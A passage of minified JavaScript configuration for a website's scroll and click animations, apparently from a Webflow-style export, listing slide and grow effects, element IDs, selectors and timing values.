iny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x165e9558332},"e-598":{id:"e-598",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-599"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x165e9558332},"e-602":{id:"e-602",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-603"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165e9559a43},"e-604":{id:"e-604",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-605"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165e9559a43},"e-606":{id:"e-606",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-607"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x165e9559a43},"e-726":{id:"e-726",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-727"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b37f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b37f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165f37e5c7b},"e-730":{id:"e-730",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-731"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b382",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b382",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165f37e5c7b},"e-732":{id:"e-732",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-733"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b386",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b386",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:null,effectIn:!0},createdOn:0x165f37e5c7b},"e-736":{id:"e-736",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-737"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b394",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b394",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x165f37e5c7b},"e-738":{id:"e-738",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-739"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|8bbf7a2c-5d6a-1204-0fa4-5ff329e029fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|8bbf7a2c-5d6a-1204-0fa4-5ff329e029fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x165f37e5c7b},"e-791":{id:"e-791",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-12",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".float-element-2",originalId:"5fff5d3c7a15c435202cb3b5|98643fe7-0181-5d16-8cd6-f4ccf12ed15b",appliesTo:"CLASS"},targets:[{selector:".float-element-2",originalId:"5fff5d3c7a15c435202cb3b5|98643fe7-0181-5d16-8cd6-f4ccf12ed15b",appliesTo:"CLASS"}],config:[{continuousParameterGroupId:"a-12-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1640db13b69},"e-792":{id:"e-792",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-12",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".float-element-1",originalId:"5fff5d3c7a15c435202cb3b5|98643fe7-0181-5d16-8cd6-f4ccf12ed15a",appliesTo:"CLASS"},targets:[{selector:".float-element-1",originalId:"5fff5d3c7a15c435202cb3b5|98643fe7-0181-5d16-8cd6-f4ccf12ed15a",appliesTo:"CLASS"}],config:[{continuousParameterGroupId:"a-12-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x16403054afb},"e-821":{id:"e-821",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed1f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed1f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16608876ad7},"e-823":{id:"e-823",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1377"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed28",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed28",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x16608876ad7},"e-825":{id:"e-825",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed31",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed31",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x16608876ad7},"e-833":{id:"e-833",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-846"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-834":{id:"e-834",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-842"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-837":{id:"e-837",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-843"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-839":{id:"e-839",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-836"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-841":{id:"e-841",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-838"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-847":{id:"e-847",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-848":{id:"e-848",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-845"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1640cf4cfdd},"e-849":{id:"e-849",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|6587b8db-e10f-f60a-b147-5196627f58f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|6587b8db-e10f-f60a-b147-5196627f58f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x1660d9b0222},"e-851":{id:"e-851",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|a9c6c8a9-bfd7-cfd6-6cef-c2c6cf52192e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|a9c6c8a9-bfd7-cfd6-6cef-c2c6cf52192e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x1660d9b0602},"e-859":{id:"e-859",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-860"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|6d8a723e-9fed-26f7-cabd-5fd162223fcf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|6d8a723e-9fed-26f7-cabd-5fd162223fcf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1660e5ba6ce},"e-937":{id:"e-937",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-938"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c41a882cb44e|cf08d563-a144-a209-08bf-da1185ee5304",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c41a882cb44e|cf08d563-a144-a209-08bf-da1185ee5304",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"RIGHT",effectIn:!0},createdOn:0x1662e68ba5c},"e-939":{id:"e-939",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-940"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".dropdown-toggle-7.president-bio-toggle",originalId:"5fff5d3c7a15c411ef2cb444|b59b720b-0cd7-9be1-503e-773b410af9e3",appliesTo:"CLASS"},targets:[{selector:".dropdown-toggle-7.president-bio-toggle",originalId:"5fff5d3c7a15c411ef2cb444|b59b720b-0cd7-9be1-503e-773b410af9e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16631113391},"e-940":{id:"e-940",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-939"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".dropdown-toggle-7.president-bio-toggle",originalId:"5fff5d3c7a15c411ef2cb444|b59b720b-0cd7-9be1-503e-773b410af9e3",appliesTo:"CLASS"},targets:[{selector:".dropdown-toggle-7.president-bio-toggle",originalId:"5fff5d3c7a15c411ef2cb444|b59b720b-0cd7-9be1-503e-773b410af9e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16631113396},"e-941":{id:"e-941",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-942"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".dropdown-toggle-4",originalId:"5fff5d3c7a15c411ef2cb444|74e8d65e-a0c4-0090-4a47-6fb446443e56",appliesTo:"CLASS"},targets:[{selector:".dropdown-toggle-4",originalId:"5fff5d3c7a15c411ef2cb444|74e8d65e-a0c4-0090-4a47-6fb446443e56",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1663122fdca},"e-942":{id:"e-942",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-941"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".dropdown-toggle-4",originalId:"5fff5d3c7a15c411ef2cb444|74e8d65e-a0c4-0090-4a47-6fb446443e56",appliesTo:"CLASS"},targets:[{selector:".dropdown-toggle-4",originalId:"5fff5d3c7a15c411ef2cb444|74e8d65e-a0c4-0090-4a47-6fb446443e56",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1663122fdce},"e-1237":{id:"e-1237",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"320990c3-d8fd-9084-d86e-dbe22f3693f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"320990c3-d8fd-9084-d86e-dbe22f3693f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165f2d61fe9},"e-1241":{id:"e-1241",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1242"}},mediaQueries:["main","medium","small","tiny"],target:{id:"320990c3-d8fd-9084-d86e-dbe22f3693f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"320990c3-d8fd-9084-d86e-dbe22f3693f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165f2d61fe9},"e-1273":{id:"e-1273",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1274"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1676157c0a1},"e-1274":{id:"e-1274",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1273"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1676157c0a4},"e-1278":{id:"e-1278",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1279"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f2fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f2fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1677d1ca12a},"e-1279":{id:"e-1279",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f2fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f2fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1677d1ca12f},"e-1288":{id:"e-1288",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1289"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7b289e82-1b26-7d1a-b1ab-4b29e26f967c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7b289e82-1b26-7d1a-b1ab-4b29e26f967c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16780187d43},"e-1326":{id:"e-1326",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f04",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f04",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1678061955f},"e-1328":{id:"e-1328",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f06",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f06",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1678061955f},"e-1330":{id:"e-1330",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1331"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f08",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f08",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1678061955f},"e-1350":{id:"e-1350",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e